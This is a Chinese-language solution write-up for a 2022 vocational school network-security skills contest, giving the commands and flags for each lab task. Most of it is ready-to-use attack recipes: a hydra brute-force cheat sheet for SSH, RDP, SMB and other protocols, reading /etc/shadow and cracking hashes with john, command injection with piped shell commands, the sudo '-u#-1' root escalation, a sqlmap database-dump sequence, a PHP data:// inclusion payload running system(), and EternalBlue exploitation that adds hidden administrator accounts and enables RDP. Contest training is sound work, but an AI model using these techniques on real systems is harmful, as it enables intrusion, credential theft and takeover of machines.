2022淮安市第十七届职业学校技能大赛网络安全题解WP

任务一:服务器内部信息获取

任务环境说明:

- 服务器场景:Server210510(关闭链接)

- 服务器场景操作系统:Linux

- 用户名:test密码:123456



- 收集服务器场景中的服务信息。并获取服务器中开放的端口号信息,将服务器端口号作为flag提交(如果有多个端口以;分割,如11;22;33);

这题 没要求版本号,只要求端口号,可以用-sS, 要全面再加上-p-

nmap -p- -sS

Flag[22;111;6000]





2、将服务器中tmp文件夹下的字典下载至本地,并将字典中最后一位用户名作为flag提交;

Flag[BqMkbn]



3、应用工具获取服务器中黑客账户的密码。并将黑客的密码作为flag提交;

Flag[xhm9NG]

4、在服务器中查看sudo软件的版本,将sudo的版本号作为flag提交;

Flag[1.8.23]

5、在服务器中登录恶意用户,查看恶意用户在服务器中输入的第一条指令,将指令作为flag提交;

先对恶意用户进行爆破

可以使用hydra更快一点

1) 使用字典对目标服务进行破解。

hydra -L users.txt -P password.txt ssh://127.0.0.1

2) 当目标服务开放的端口不是默认端口时,使用 -s 进行指定。

hydra -L user.txt -P password.txt ssh://127.0.0.1 -s 77744

3)将破解的密码存储到指定文件。

hydra -L users.txt -P password.txt ssh://127.0.0.1 -s 40 -o ssh.txt

hydra破解不同协议的密码

#破解ssh: hydra -L users.txt -P password.txt -vV -o ssh.log -e ns IP ssh

#破解https: hydra -m /index.php -l username -P pass.txt IP https

#破解teamspeak: hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak

#破解cisco: hydra -P pass.txt IP cisco

hydra -m cloud -P pass.txt 127.0.0.1 cisco-enable

#破解smb: hydra -l administrator -P pass.txt IP smb

#破解pop3: hydra -l muts -P pass.txt my.pop3.mail pop3

#破解rdp: hydra IP rdp -l administrator -P pass.txt -V

#破解http-proxy: hydra -l admin -P pass.txt http-proxy://127.0.0.1

#破解telnet: hydra IP telnet -l 用户 -P 密码字典 -t 32 -s 23 -e ns -f -V

#破解ftp: hydra IP ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV

#get方式提交,破解web登录:

hydra IP ftp -l 用户名 -P 密码字典 -e ns -vV

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns IP http-get /admin/

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f IP http-get /admin/index.php

这题可以用:

hydra 靶机地址 -l用户 -P 字典 -s 端口 服务



这里我使用的是msf中的ssh_login爆破模块



查看第一条指令:history

Flag[whoami]



6、在服务器中查看用户信息,将最后一个用户的用户名作为flag提交;



使用恶意用户打开文件

查看用户信息:cat /etc/shadow

Flag[Stand_by_me]

任务二:网站渗透测试

任务环境说明:

- 服务器场景:Server2100(关闭链接)

- 服务器场景操作系统:未知

- 用户名:未知 密码:未知

收集服务器场景中的服务信息。并获取服务器中开放的端口号信息,将服务器网站端口号作为flag提交;

使用nmap扫描发现网页端口是8081

Flag[8081]



- 扫描服务器网站路径,在网站路径下找到flag页面,将flag提交;

使用dirbuster进行目录扫描

目录为/usr/share/dirbuster/wordlist

扫描出目录evl.php

尝试输入127.0.0.1|ls 找到flag

flag=4ddyMING8sVRYMQ



2、在服务器网站中找到危险网页,并将网页标题中的flag值提交;

并发现危险目录command

直接查看源码找到flag

Flag[flag:Windows_Command_Prompt]

3、在网站中获取flag网页的拥有者和拥有组,并将拥有组作为flag提交;

注入命令127.0.0.1|ls -l

Flag[6TU9t3Sic8K1h3]

4、在网站中,打开flag页面查看内容,并将内容作为flag提交;

输入|ls-l发现没有权限进行赋权

127.0.0.1| chmod 777 [flag文件名]

flag[SgU5CZVcr6]



5、使用apache自带压力测试工具对服务器网站根目录测试,将服务器网站中回显信息的文件数值长度作为flag提交;

对服务器为进行压力测试

ab -n 100 -c 10 http://靶机地址:端口/

解读:使用ab压力测试工具 -n 发送100次请求 -c模拟10个用户

Flag[4897 bytes]

任务四:Linux系统渗透提权

任务环境说明:

- 服务器场景:Server2204(关闭链接)

- 用户名:hacker 密码:123456

sudo

- 使用渗透机对服务器信息收集,并将服务器中SSH服务端口号作为flag提交;

使用nmap进行扫描发现ssh端口为2283

nmap -sV -p- -O

Flag[2283]



2、使用渗透机对服务器信息收集,并将服务器中主机名称作为flag提交;

直接ssh登录

hostname

Flag[KipZ1eze]

3、使用渗透机对服务器信息收集,并将服务器中系统内核版本作为flag提交;

uname -r查看版本号

Flag[2.6.32-642.el6.x86_64]



4、使用渗透机对服务器管理员提权,并将服务器中root目录下的文本内容作为flag提交;

使用sudo提权

sudo -u#-1 ls -l /root

找到文件直接cat

sudo -u#-1 cat /root/key.txt

Flag[7QcSI8kK]



5、使用渗透机对服务器管理员提权,并将服务器中root的密码作为flag提交;



继续使用sudo拿到root的hash值

sudo -u#-1 cat /etc/shadow

拿到hash值后返回kali使用john进行解密

注:需要先放到文本里面

echo 'hash值'>文件名

在使用john进行解密

john 文件名

Flag[Woodrow]

6、使用渗透机对服务器管理员提权,并将服务器中root目录下的图片内容作为flag提交。

拿到root账号密码了就可以自由发挥了

思路:可以用Windows7中的winscp进行登录获取文件

Flag[]

任务五:Web渗透测试

任务环境说明:

- 服务器场景:Server2103(关闭链接)

- 服务器场景操作系统:未知

HTTP 前台 sqlmap

进行扒库

使用sqlmap

找到注入点

sqlmap -u "注入点网址" --batch

获取基本信息

--dbs获取所有的数据库名

sqlmap -u "注入点网址" --dbs --batch

--current-db获取当前数据库用户

sqlmap -u "注入点网址" --current-db --batch

--current-user获取当前数据库用户

sqlmap -u "注入点网址" --current-user –batch

--is-dba检测DBMS当前用户是否DBA

sqlmap -u "注入点网址" --is-dba –batch

使用-D指定数据库,使用--tables获取指定数据库的所有表

sqlmap -u "注入点网址" -D cimer --tables --batch

使用-T指定表,使用--columns获取指定表的所有字段

sqlmap -u "注入点网址" -D cimer -T admin --columns --batch

使用-C指定字段,使用--dump获取指定字段的所有值

sqlmap -u "注入点网址" -D cimer -T admin -C username,password --dump --batch

目的拿到后台登陆界面账号密码进行文件上传

思路:可以上传图片马

也可以直接进行远程执行

- 通过本地PC中的渗透测试平台Kali对靶机进行WEB渗透,找到页面内的文件上传漏洞并且尝试进行上传攻击,将文件上传成功后的页面回显字符串作为Flag提交(如:点击超链接查看上传文件)

先在输入框中|ls查看后台

找到后台使用爆出的账号密码登录并上传文件得到flag

Flag[文件上传成功, 点击预览]

2、通过本地PC中的渗透测试平台Kali对靶机进行WEB渗透,找到页面内的文件上传漏洞并且尝试进行上传攻击,使用相关的渗透测试手段,获取到WEB权限,使用WHOAMI获取WEB当前的用户权限,并作为Flag进行提交;

远程执行: https://172.16.101.250/system_wws/include.php?file=data://text/plain,

Flag[]

3、通过本地PC中的渗透测试平台Kali对靶机进行WEB渗透,找到页面内的文件上传漏洞并且尝试进行上传攻击,使用相关的渗透测试手段,获取到WEB权限,使用相关指令获取到当前linux用户UID为5的用户,将该用户的用户名称作为Flag进行提交;

远程执行:

https://172.16.101.250/system_wws/include.php?file=data://text/plain,

Flag[]

4.通过本地PC中的渗透测试平台Kali对靶机进行WEB渗透,找到页面内的文件上传漏洞并且尝试进行上传攻击,使用相关的渗透测试手段,获取到WEB权限,使用相关指令查看后台首页文件,将该文件的第二行的所有字符串作为Flag进行提交;

远程执行:

https://172.16.101.250/system_wws/include.php?file=data://text/plain,

https://172.16.101.250/system_wws/include.php?file=data://text/plain,%3C?php%20system(%22cat%20%20/var/www/html/houtai/index.php%22);?%3E

Flag[]

混战:

对于windows

攻击:

msf中ms17_010永恒之蓝(手速要快)

进入meterpreter

提权

输入:getuid(拿到“SYSTEM ”权限)

shell,进入dos命令下,进入后再在输入:chcp 65001(取消乱码)

添加管理员用户

方法一:

run getgui -u user1 -p 123 #添加用户

方法二:

set CMD cmd.exe /c net user hacker 123456 /add 添加用户

set CMD cmd.exe /c net localgroup administrators hacker /add 将hacker用户加至管理员组

如果没有开启远程桌面:

开启远程桌面:meterpreter > run post/windows/manage/enable_rdp

run getgui -e #开启远程桌面

set CMD cmd.exe /c REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\” \”Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f 开启远程桌面

加固:

第一种:

以管理员身份进入cmd关闭rdr、srv、netbt服务

下面的cmd命令比较暴力(会导致网络问题),谨慎使用:

net stop srv /y

sc config srv start= disabled

net stop rdr /y

net stop netbt /y

第二种:

找到server服务进行停止

对于Linux

攻击:

不建议:进行密码爆破

推荐:

可以进行web渗透获取靶机权限

文件上传

传一句话木马

加固:

菜刀进去之后直接删除web页面